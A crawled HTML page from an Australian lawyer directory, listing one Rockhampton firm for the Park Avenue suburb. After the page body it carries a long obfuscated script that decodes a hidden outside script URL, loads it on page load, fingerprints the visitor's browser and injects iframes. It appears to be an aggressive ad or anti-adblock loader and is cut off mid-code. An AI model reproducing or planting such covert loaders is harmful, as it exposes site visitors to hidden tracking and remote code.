

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lawyerlist.com.au/x6030-Park-Avenue-Lawyers.aspx
body_size: 86270
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" >
<head><title>
	Park Avenue Lawyers - Find a Lawyer in Park Avenue
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    <script src="/js/vendor/jquery.js"></script>
    <style>
    body {font-family: 'Roboto Condensed', sans-serif;}
    .HeaderLinks {float:right;margin-top:30px}
    .HeaderLinks a {}

  .fuse_bottom_sticky {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    -webkit-overflow-scrolling: touch;
    z-index: 1000;
    background-color: rgba(255, 255, 255, 0.5);
  }
  .fuse_bottom_sticky .fuse-slot {
    transform: translate3d(0,0,0);
  }

@media screen and (min-width: 601px) and (max-width: 1024px) {
  .fuse_bottom_sticky { 
    display: none;
  }
}
	
@media screen and (min-width: 1024px) {
  .fuse_bottom_sticky { 
    height:90px;
  }
}
@media screen and (max-width: 1024px) {
  #fuse_bottom_sticky_desktop_hide { 
    display: none;
  }
}
    </style>

    <!-- Start Publift -->
    <script async src="https://cdn.fuseplatform.net/publift/tags/2/2073/fuse.js"></script>
          <script type='text/javascript'>
              var fusetag = fusetag || {
                  que: []
              };
              fusetag.que.push(function () {
                  fusetag.setTargeting('iwtf_channel', '24')
              });
  </script>
    <!-- End Publift -->
<meta name="Keywords" content="lawyer,solicitor,legal,Park Avenue Lawyers - Find a Lawyer in Park Avenue" /><meta name="Description" content="Park Avenue Lawyers - Find a Lawyer in Park Avenue" /></head>
<body>

    <nav class="top-bar show-for-small-down" data-topbar role="navigation" style='margin-bottom:30px'> 
    <ul class="title-area" style='background-color: #2D87E2'> 
    <li class="name"><h1><a href="/">LawyerList</a></h1> </li> 
    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone --> 
    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li> </ul> 
    <section class="top-bar-section"> <!-- Right Nav Section --> 
    <ul class="right"> 
    <li><a href="/">Find a Lawyer</a></li> 
    <li><a href="/submit1.aspx">Submit Your Firm</a></li> 
    <li><a href="/login.aspx">Update Your Listing</a></li> 
    </ul> <!-- Left Nav Section --> 
    </section> 
    </nav>


    <div class="show-for-medium-up" style='background-color: white;    border-bottom: 1px solid #eeeeee;    margin-bottom: 40px;'>
            <div class="row">
        <div class="medium-4 columns" style='font-family: georgia;    font-size: 40px;    font-variant: small-caps;'>
        <a href='/' style='color:black'>LawyerList</a>
        </div>
  <div class="medium-8 columns">
      <div class='HeaderLinks'>
    <span>Find a Lawyer</span>
    <a href='/VIC-suburbs.aspx'>VIC</a>
    <a href='/NSW-suburbs.aspx'>NSW</a>
    <a href='/QLD-suburbs.aspx'>QLD</a>
    <a href='/SA-suburbs.aspx'>SA</a>
    <a href='/WA-suburbs.aspx'>WA</a>
    <a href='/TAS-suburbs.aspx'>TAS</a>
    <a href='/NT-suburbs.aspx'>NT</a>
    <a href='/ACT-suburbs.aspx'>ACT</a>
    </div>
    </div>
    </div>
    </div>

    <form name="aspnetForm" method="post" action="lawyers.aspx?SuburbCode=6030" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/tdGUaTCSQfA==" />
</div>

            
    <div class="row">
        <div class="medium-4 columns show-for-medium-up">
        
            <!-- 71161633/search_vrec/search_vrec -->
            <div data-fuse="22015477485"></div>

        </div>
        <div class="small-12 medium-8 columns">

            
    

<div style='border:2px solid #dddddd;padding:20px;border-radius:5px' id='ChooserControls'>
    <div class="row">
        <div class="small-12 columns" style='text-align:center;font-size:130%;margin-bottom:20px'>Find a Lawyer in Australia</div>
    </div>
    <div class="row">
        <div class="small-4 columns">Name</div>
        <div class="small-8 columns"><input name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$txtName" type="text" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtName" style="width:100%;" /></div>
    </div>
    <div class="row">
        <div class="small-4 columns">Address</div>
        <div class="small-8 columns"><input name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$txtAddress" type="text" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtAddress" style="width:100%;" /></div>
    </div>
    <div class="row">
        <div class="small-4 columns">Suburb</div>
        <div class="small-8 columns"><input name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$txtSuburb" type="text" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtSuburb" style="width:100%;" /></div>
    </div>
    <div class="row">
        <div class="small-4 columns">PostCode</div>
        <div class="small-8 columns"><input name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$txtPostCode" type="text" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtPostCode" style="width:50%;" /></div>
    </div>
    <div class="row">
        <div class="small-4 columns">State</div>
        <div class="small-8 columns"><select name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$cboState" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_cboState" style="width:50%;">
	<option value=""></option>
	<option value="ACT">ACT</option>
	<option value="NSW">NSW</option>
	<option value="NT">NT</option>
	<option value="QLD">QLD</option>
	<option value="SA">SA</option>
	<option value="TAS">TAS</option>
	<option value="VIC">VIC</option>
	<option value="WA">WA</option>

</select></div>
    </div>
    <div class="row">
        <div class="small-4 columns">Area of Law</div>
        <div class="small-8 columns"><select name="ctl00$ctl00$ContentPlaceHolder1$websiteContent$myChooser$cboAreaOfLaw" id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_cboAreaOfLaw" style="width:100%;">
	<option value=""></option>
	<option value="Administrative law">Administrative law</option>
	<option value="Commercial law">Commercial law</option>
	<option value="Commercial Litigation">Commercial Litigation</option>
	<option value="Criminal law">Criminal law</option>
	<option value="De-Facto Relationships">De-Facto Relationships</option>
	<option value="Employment law">Employment law</option>
	<option value="Family law">Family law</option>
	<option value="Family Trusts">Family Trusts</option>
	<option value="Immigration">Immigration</option>
	<option value="Industrial relations">Industrial relations</option>
	<option value="Litigation">Litigation</option>
	<option value="Local Govt planning and environment">Local Govt planning and environment</option>
	<option value="Parenting issues">Parenting issues</option>
	<option value="Patents-copyright">Patents-copyright</option>
	<option value="Personal Injury">Personal Injury</option>
	<option value="Personal Injury - Medical Negligence">Personal Injury - Medical Negligence</option>
	<option value="Personal Injury - Motor Vehicle TAC">Personal Injury - Motor Vehicle TAC</option>
	<option value="Personal Injury - Product Liability">Personal Injury - Product Liability</option>
	<option value="Personal Injury - WorkCover">Personal Injury - WorkCover</option>
	<option value="Property law">Property law</option>
	<option value="Property Settlements">Property Settlements</option>
	<option value="Restraining orders">Restraining orders</option>
	<option value="Wills-probate Law">Wills-probate Law</option>

</select></div>
    </div>
    <div class="row">
        <div class="small-0 medium-4 columns"></div>
        <div class="small-12 medium-8 columns"><input id="Submit1" type="submit" value='Find A Lawyer' class="button radius" style='width:100%'  /></div>
    </div>
</div>
    <div class="row" id='ChooserSummary' style='display:none'>
        <div class="small-12 columns" style='text-align:center'>
        <a href='#' class='radius button' onclick='ChooserControlsShow()' >Click Here to Update Your Search</a>
        </div>
    </div>
    <div class="row">
        <div class="small-12 columns">
        
        </div>
    </div>

<script>
    function ChooserSummaryShow() {
        $('#ChooserSummary').show();
        $('#ChooserControls').hide();
        //$('#ChooserBorder').css('cursor', 'pointer').css('background-color', 'blue');
        $('#ChooserBorder').addClass('button radius');
    }

    function ChooserControlsShow() {
        $('#ChooserSummary').hide();
        $('#ChooserControls').show();
        $('#ChooserBorder').removeClass('button radius');
       // $('#ChooserBorder').css('cursor', 'default').css('background-color', 'white');
        document.getElementById("ctl00_ctl00_ContentPlaceHolder1_websiteContent_myChooser_txtName").focus();
    }

</script>

    

    <script>ChooserSummaryShow();</script>
<h1 id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_dListDescription" style="text-align:center;margin-top:20px;font-size:20px;font-weight:normal">Park Avenue Lawyers - Find a Lawyer in Park Avenue</h1>
<div id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_PagerTop" style="text-align:center;margin-top:20px"></div>

<table cellspacing="0"   id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_dgLawyers" style="border-collapse:collapse;MARGIN-TOP: 20px; MARGIN-BOTTOM: 20px;width:100%">
	<tr>
		<td>
            <div  style='margin:10px 0px 10px 0px' onclick="window.location.href='/5364-Colin-Fleming--Company.aspx'">
                <div class="row" style='margin-top:10px'>
                    <div class="small-8 columns"><a class='aLink2' onclick='event.stopPropagation()' href='/5364-Colin-Fleming--Company.aspx'>Colin Fleming & Company</a></div>
                    <div class="small-4 columns"><span id='Phone0'>07 4...</span><script>setTimeout("document.getElementById('Phone0').innerHTML='07 4923 5400'",1000);</script></div>
                </div>
                <div class="row">
                    <div class="small-12 columns"><span id='Address0'>QTV House  Aquatic Place</span><script>setTimeout("document.getElementById('Address0').innerHTML='QTV House 1 Aquatic Place'",1000);</script> Rockhampton North. QLD 4701</div>
                </div>
                </div>
			</td>
	</tr>
</table>
<div id="ctl00_ctl00_ContentPlaceHolder1_websiteContent_PagerBottom" style="text-align:center"></div>



        </div>
    </div>







    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="02A2EB3B" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdACYgPEosCInBbt2Z/FucvHst/kXrm58RMdbMglMI4bZULmg+jlEf6YueWMrWmfhPjYOBYKRut7NrxGx7Z7MfjmJf33X4UvTie6ufb4sT/L+hhA9/c+YlUeORGl3sXCdQDhBeb7WRhr8Hf1jxrP3Ro9hnUoy4jX+ENSbqB2GyyegFZ1PZv799uQFIOcUSV2tyL/jgJtPbXPcNd7poKplUcsG7gUJarpBoTI4+nym6VvrjfohU7ic5RIGskfIwOuF7l/r27wt9OAqNC+vyTvAW9/nfh+AUJJLJF+AUw0efSYpVZd3pJzb2RuNNlUP7vQnPBMgQzWwMeF4YqK/ka+EEb+3Jtmb1iyP61lqEZoQzGARPFXjc8khYXMbNuyyqtrZQdEYnIuoPRuL8NSp875D9c1Aeb5nz1Hi9DVadSMtX/uMEazlkFICxCUToQl7vK/6o13Hs7gNAgcUyvodwaWUEcfny9Pcrbrd0NwYjJvZWDNyfW5p5l39DuUpkJzoDt7+oVXd8JdDTxu8IXUUkRFV7H/Yh8aj/jeo+vVL7vPu6nR3z58D8QXxu2wGz9o3nu6NQH8ozwYnSxtVXOOPY/[base64]/5lip0BZcaSaR1BGf4HK5c2JUJDBy+8OLxH5NjxK8E2PLbunhpGe" />
</div></form>

  <div class="row" style='margin:50px 0px 20px 0px'>
  <div class="small-12 columns" style='text-align:center'>
  LawyerList 2015. <a href='/submit1.aspx'>Submit Your Firm</a> | <a href='/login.aspx'>Update Your Firm</a>    
  </div>
  </div>

    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

<div class="fuse_bottom_sticky">
	<div id='fuse_bottom_sticky_desktop_hide' style='z-index: 10000;cursor: pointer;position: fixed;bottom: 52px;right: 7px;font-size: 20px;line-height: 20px;background-color: #eaecee;padding: 5px;'>X</div>

        <!-- 71161633/mob_sticky_footer/mob_sticky_footer --> 
        <div data-fuse="22119625116"></div> 
	
        <!-- 71161633/desktop_footer/desktop_footer -->
        <div data-fuse="22261446140"></div>

</div>

<script>
    document.getElementById('fuse_bottom_sticky_desktop_hide').onclick = function () { document.getElementsByClassName("fuse_bottom_sticky")[0].style.display = 'none' };
</script>

</body>
    <script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Eu = $.z; $._Eu < $.GG; $._Eu += $.Bc) { switch ($._Eu) { case $.Fm: !function (e) { for ($._E = $.z; $._E < $.Bt; $._E += $.Bc) { switch ($._E) { case $.Bf: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.BI](n, t, $.$($.Be, !$.Bc, $.By, !$.z, $.Bv, e)); }, u.n = function (n) { for ($._C = $.z; $._C < $.Bf; $._C += $.Bc) { switch ($._C) { case $.Bc: return u.d(t, $.Bo, t), t; break; case $.z: var t = n && n[$.Bq] ? function () { return n[$.Bw]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bj][$.Bn][$.Bb](n, t); }, u.p = $.BF, u(u.s = $.BJ); break; case $.Bc: function u(n) { for ($._B = $.z; $._B < $.Bt; $._B += $.Bc) { switch ($._B) { case $.Bf: return e[n][$.Bb](t[$.BH], t, t[$.BH], u), t.l = !$.z, t[$.BH]; break; case $.Bc: var t = r[n] = $.$($.Bg, n, $.Bi, !$.Bc, $.BH, $.$()); break; case $.z: if (r[n]) return r[n][$.BH]; break; } } } break; case $.z: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.z; $._I < $.Bt; $._I += $.Bc) { switch ($._I) { case $.Bf: t.e = 4058913, t.a = 4058912, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly93aGFncm9sdC5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00MDU4OTEz', t.O = 2, t.T = $.IH * 1615961752, t.S = '0x82tbww', t.A = '0tp', t.k = 'cdtear8e4p1', t.I = '_uvtdqcxq', t.P = '_trizb'; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Bc = $.z; $._Bc < $.Bt; $._Bc += $.Bc) { switch ($._Bc) { case $.Bf: var r = e($.Fi), u = e($.Fj), o = e($.z); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Dq] = function () { return $.Jj + o.e + $.ba; }, t.B = function () { return $.Jr + o.e; }, t.N = function () { return [($.z, r.C)(u.D[$.am], u[$.Gp][$.am]), ($.z, r.C)(u[$.EG][$.am], u[$.Gp][$.am])][$.Jt]($.cs); }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Bm = $.z; $._Bm < $.Bt; $._Bm += $.Bc) { switch ($._Bm) { case $.Bf: var r = []; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Dr] = function () { return r; }, t[$.Ds] = function (n) { r[$.Bd](-$.Bc)[$.ag]() !== n && r[$.aJ](n); }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._F = $.z; $._F < $.Bt; $._F += $.Bc) { switch ($._F) { case $.Bf: t.R = $.Hm, t.U = $.Hn, t.z = $.Ho, t.H = $.Hp, t.F = $.z, t.G = $.Bc, t.J = $.Bf, t.L = $.Hq; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dm = $.z; $._Dm < $.Fl; $._Dm += $.Bc) { switch ($._Dm) { case $.Fv: function p() { for ($._a = $.z; $._a < $.Bf; $._a += $.Bc) { switch ($._a) { case $.Bc: return n[$.l][$.p] = $.x, n[$.l][$.q] = $.x, n[$.l][$.s] = $.z, n; break; case $.z: var n = document[$.A]($.BE); break; } } } break; case $.Bt: function u(n) { return n && n[$.Bq] ? n : $.$($.Bw, n); } break; case $.Fi: function y() { for ($._Dl = $.z; $._Dl < $.Bf; $._Dl += $.Bc) { switch ($._Dl) { case $.Bc: return $.Gs + d + $.Iz + e + $.aj; break; case $.z: var n = [$.Gz, $.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG], r = [$.HH, $.HI, $.HJ, $.Ha, $.Hb], t = [$.Hc, $.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Dn, $.Hj, $.Hk, $.Cy, $.Hl], e = n[Math[$.Iw](Math[$.BD]() * n[$.Gq])][$.Bh](new RegExp($.Gz, $.Bl), function () { for ($._Cf = $.z; $._Cf < $.Bf; $._Cf += $.Bc) { switch ($._Cf) { case $.Bc: return t[n]; break; case $.z: var n = Math[$.Iw](Math[$.BD]() * t[$.Gq]); break; } } })[$.Bh](new RegExp($.HA, $.Bl), function () { for ($._Di = $.z; $._Di < $.Bf; $._Di += $.Bc) { switch ($._Di) { case $.Bc: return ($.BF + t + Math[$.Iw](Math[$.BD]() * e))[$.Bd](-$.Bc * t[$.Gq]); break; case $.z: var n = Math[$.Iw](Math[$.BD]() * r[$.Gq]), t = r[n], e = Math[$.eh]($.GG, t[$.Gq]); break; } } }); break; } } } break; case $.Bf: var r = u(e($.Ih)), s = u(e($.GB)); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.X = y, t[$.Dt] = function () { for ($._w = $.z; $._w < $.Bf; $._w += $.Bc) { switch ($._w) { case $.Bc: return $.Gs + d + $.Iz + n + $.be; break; case $.z: var n = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; } } }, t.Y = b, t.Z = p, t.$ = function (t) { d = t, o[$.k](function (n) { return n(t); }); }, t.N = function () { return d; }, t.K = function (n) { o[$.aJ](n), d && n(d); }, t.Q = function (u, o) { for ($._Dc = $.z; $._Dc < $.CH; $._Dc += $.Bc) { switch ($._Dc) { case $.Bt: return window[$.B]($.Gm, function n(t) { for ($._DJ = $.z; $._DJ < $.Bf; $._DJ += $.Bc) { switch ($._DJ) { case $.Bc: if (e === a) if (null === t[$.Di][e]) { for ($._Cp = $.z; $._Cp < $.Bf; $._Cp += $.Bc) { switch ($._Cp) { case $.Bc: r[e] = o ? $.$($.ep, $.eo, $.Cr, u, $.fF, s[$.Bw][$.Jx][$.cA][$.cd]) : u, f[$.u][$.Ix](r, $.Jn), c = w, i[$.k](function (n) { return n(); }); break; case $.z: var r = $.$(); break; } } } else f[$.Bx][$.bB](f), window[$.C]($.Gm, n), c = h; break; case $.z: var e = Object[$.Jm](t[$.Di])[$.ag](); break; } } }), f[$.h] = n, (document[$.c] || document[$.j])[$.n](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fc != typeof n ? null : c === h ? n() : i[$.aJ](n); }, t; break; case $.Bc: var i = [], c = v, n = y(), a = b(n), f = p(); break; case $.Bf: function t() { for ($._Bd = $.z; $._Bd < $.Bf; $._Bd += $.Bc) { switch ($._Bd) { case $.Bc: return null; break; case $.z: if (c === h) { for ($._BI = $.z; $._BI < $.Bf; $._BI += $.Bc) { switch ($._BI) { case $.Bc: s[$.Bw][$.Jx][$.cA][$.cd] = n; break; case $.z: if (c = m, !o) return ($.z, r[$.Bw])(n, $.eF); break; } } } break; } } } break; case $.z: if (!d) return null; break; } } }; break; case $.Ft: function b(n) { return n[$.Gw]($.Iz)[$.Bd]($.Bt)[$.Jt]($.Iz)[$.Gw]($.BF)[$.dg](function (n, t, e) { for ($._Bt = $.z; $._Bt < $.Bf; $._Bt += $.Bc) { switch ($._Bt) { case $.Bc: return n + t[$.av]($.z) * r; break; case $.z: var r = Math[$.eh](e + $.Bc, $.Fv); break; } } }, $.dn)[$.BG]($.Ba); } break; case $.CH: var d = void $.z, v = $.z, l = $.Bc, w = $.Bf, h = $.Bt, m = $.CH, o = []; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cm = $.z; $._Cm < $.Fi; $._Cm += $.Bc) { switch ($._Cm) { case $.Bt: function s(n) { for ($._Bv = $.z; $._Bv < $.Bf; $._Bv += $.Bc) { switch ($._Bv) { case $.Bc: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.z; break; case $.z: var t = n[$.BG]()[$.av]($.z); break; } } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Du] = s, t[$.Dv] = d, t.nn = function (n, u) { return n[$.Gw]($.BF)[$.Jl](function (n, t) { for ($._Bg = $.z; $._Bg < $.Bf; $._Bg += $.Bc) { switch ($._Bg) { case $.Bc: return d(r); break; case $.z: var e = (u + $.Bc) * (t + $.Bc), r = (s(n) + e) % f; break; } } })[$.Jt]($.BF); }, t.tn = function (n, u) { return n[$.Gw]($.BF)[$.Jl](function (n, t) { for ($._Bp = $.z; $._Bp < $.Bf; $._Bp += $.Bc) { switch ($._Bp) { case $.Bc: return d(r); break; case $.z: var e = u[t % (u[$.Gq] - $.Bc)], r = (s(n) + s(e)) % f; break; } } })[$.Jt]($.BF); }, t.C = function (n, c) { return n[$.Gw]($.BF)[$.Jl](function (n, t) { for ($._Bl = $.z; $._Bl < $.Bf; $._Bl += $.Bc) { switch ($._Bl) { case $.Bc: return d(i); break; case $.z: var e = c[t % (c[$.Gq] - $.Bc)], r = s(e), u = s(n), o = u - r, i = o < $.z ? o + f : o; break; } } })[$.Jt]($.BF); }; break; case $.CH: function d(n) { return n <= $.Fm ? i[$.Dv](n + r) : n <= $.Gb ? i[$.Dv](n + c - o) : i[$.Dv](r); } break; case $.Bf: var r = $.CI, u = $.CJ, o = u - r + $.Bc, c = $.Ca, a = $.Cb, f = a - c + $.Bc + o; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._DI = $.z; $._DI < $.Fi; $._DI += $.Bc) { switch ($._DI) { case $.Bt: t.en = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.en = t.rn = void $.z; break; case $.CH: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.z, r.un)(navigator[$.ct]), ($.z, r.in)(window[$.as][$.q]), ($.z, r.cn)(new Date()), ($.z, r.an)(window[$.cA][$.cd]), ($.z, r.fn)(navigator[$.cv] || navigator[$.dv])][$.k](function (t) { for ($._Ct = $.z; $._Ct < $.Bf; $._Ct += $.Bc) { switch ($._Ct) { case $.Bc: setTimeout(function () { for ($._Cl = $.z; $._Cl < $.Bf; $._Cl += $.Bc) { switch ($._Cl) { case $.Bc: n.id = e[$.an], n[$.Ic] = t, window[$.Ix](n, $.Jn), ($.z, u[$.Ds])($.fD + t); break; case $.z: var n = $.$(); break; } } }, n); break; case $.z: var n = parseInt($.GG * Math[$.BD](), $.GG); break; } } }); }); break; case $.Bf: var r = e($.Fk), u = e($.Bf), o = $.CG != typeof document ? document[$.a] : null, i = t.rn = $.JC; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dh = $.z; $._Dh < $.Bt; $._Dh += $.Bc) { switch ($._Dh) { case $.Bf: var r = e($.Fl), u = e($.Fm), o = e($.Bt), i = e($.z), c = e($.Bf), a = e($.CH); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Dw] = function (n) { for ($._x = $.z; $._x < $.Bf; $._x += $.Bc) { switch ($._x) { case $.Bc: return s[$.Ju] = a, s[$.aa] = f, s; break; case $.z: var t = document[$.j], e = document[$.c] || $.$(), r = window[$.bC] || t[$.bj] || e[$.bj], u = window[$.bD] || t[$.bk] || e[$.bk], o = t[$.bE] || e[$.bE] || $.z, i = t[$.bF] || e[$.bF] || $.z, c = n[$.ar](), a = c[$.Ju] + (r - o), f = c[$.aa] + (u - i), s = $.$(); break; } } }, t[$.Dx] = function (n) { for ($._i = $.z; $._i < $.Bf; $._i += $.Bc) { switch ($._i) { case $.Bc: return Array[$.Bj][$.Bd][$.Bb](t); break; case $.z: var t = document[$.E](n); break; } } }, t[$.Dy] = function n(t, e) { for ($._j = $.z; $._j < $.Bt; $._j += $.Bc) { switch ($._j) { case $.Bf: return n(t[$.Bx], e); break; case $.Bc: if (t[$.af] === e) return t; break; case $.z: if (!t) return null; break; } } }, t[$.Dz] = function (n) { for ($._Df = $.z; $._Df < $.CH; $._Df += $.Bc) { switch ($._Df) { case $.Bt: return !$.Bc; break; case $.Bc: for (; n[$.Bx];)e[$.aJ](n[$.Bx]), n = n[$.Bx]; break; case $.Bf: for (var r = $.z; r < t[$.Gq]; r++)for (var u = $.z; u < e[$.Gq]; u++)if (t[r] === e[u]) return !$.z; break; case $.z: var t = (i._[$.cI] || $.BF)[$.Gw]($.Hp)[$.Jq](function (n) { return n; })[$.Jl](function (n) { return [][$.Bd][$.Bb](document[$.E](n)); })[$.dg](function (n, t) { return n[$.bw](t); }, []), e = [n]; break; } } }, t.sn = function () { for ($._Bi = $.z; $._Bi < $.Bf; $._Bi += $.Bc) { switch ($._Bi) { case $.Bc: t.sd = a.$, t[$.ab] = c[$.Dr], t[$.ac] = i.k, t[$.ad] = i.S, t[$.EG] = i.A, ($.z, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.z: var n = $.ae + ($.Bc === i.O ? $.cD : $.cF) + $.co + u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BG = $.z; $._BG < $.Bf; $._BG += $.Bc) { switch ($._BG) { case $.Bc: return ($.z, r[$.EB])(n, i.a) || ($.z, r[$.EB])(n, i.e); break; case $.z: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cu = $.z; $._Cu < $.Bt; $._Cu += $.Bc) { switch ($._Cu) { case $.Bf: try { document[$.j][$.n](e), [$.e, $.g, $.f, $.aI][$.k](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.u][t]; } }), document[$.j][$.bB](e); } catch (n) { } break; case $.Bc: e[$.l][$.s] = $.z, e[$.l][$.q] = $.x, e[$.l][$.p] = $.x, e[$.h] = $.m; break; case $.z: var e = document[$.A]($.BE); break; } } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ec = $.z; $._Ec < $.Fl; $._Ec += $.Bc) { switch ($._Ec) { case $.Fv: v[$.k](function (n) { for ($._CH = $.z; $._CH < $.CH; $._CH += $.Bc) { switch ($._CH) { case $.Bt: try { n[s] = n[s] || []; } catch (n) { } break; case $.Bc: var t = n[$.v][$.j][$.bb].fp; break; case $.Bf: n[t] = n[t] || []; break; case $.z: n[$.v][$.j][$.bb].fp || (n[$.v][$.j][$.bb].fp = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf)); break; } } }); break; case $.Bt: d && d[$.Gn] && (r = d[$.Gn]); break; case $.Fi: function i(n, r) { return n && r ? v[$.k](function (n) { for ($._Co = $.z; $._Co < $.Bt; $._Co += $.Bc) { switch ($._Co) { case $.Bf: try { n[s] = n[s][$.Jq](function (n) { for ($._Br = $.z; $._Br < $.Bf; $._Br += $.Bc) { switch ($._Br) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== n, e = n[$.ax] !== r; break; } } }); } catch (n) { } break; case $.Bc: n[t] = n[t][$.Jq](function (n) { for ($._Bq = $.z; $._Bq < $.Bf; $._Bq += $.Bc) { switch ($._Bq) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== n, e = n[$.ax] !== r; break; } } }); break; case $.z: var t = n[$.v][$.j][$.bb].fp; break; } } }) : (l[$.k](function (r) { v[$.k](function (n) { for ($._EB = $.z; $._EB < $.Bt; $._EB += $.Bc) { switch ($._EB) { case $.Bf: try { n[s] = n[s][$.Jq](function (n) { for ($._Ds = $.z; $._Ds < $.Bf; $._Ds += $.Bc) { switch ($._Ds) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== r[$.aw], e = n[$.ax] !== r[$.ax]; 